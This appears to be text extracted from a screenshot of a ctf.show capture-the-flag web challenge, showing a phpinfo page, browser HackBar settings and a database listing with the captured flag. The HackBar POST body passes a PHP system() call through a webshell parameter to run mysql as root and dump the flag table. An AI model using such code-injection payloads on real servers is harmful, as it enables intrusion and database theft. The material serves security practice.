 https://4c23a7c8-5fef-43d1-99a4-bce4d61fba52.challenge.ctf.show/1.php
Database PHP_CMS information_schema mysql performance_schema test Tables_in_PHP_CMS F1ag_Se3Re7 flag66_2024 ctfshow{74760137-84d7-4782-a1bb-ae074244510b}
PHP Version 7.3.22
php
System Linux a655a02ba98a 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
https://4c23a7c8-5fef-43d1-99a4-bce4d61fba52.challenge.ctf.show/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
&1=system('mysql -u root -p"root" -e "SHOW DATABASES;use PHP_CMS;show tables;select
flag66_2024 from F1ag_Se3Re7"');
Name Value
sec-ch-ua "Microsoft Edge";v="125", "Chr
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"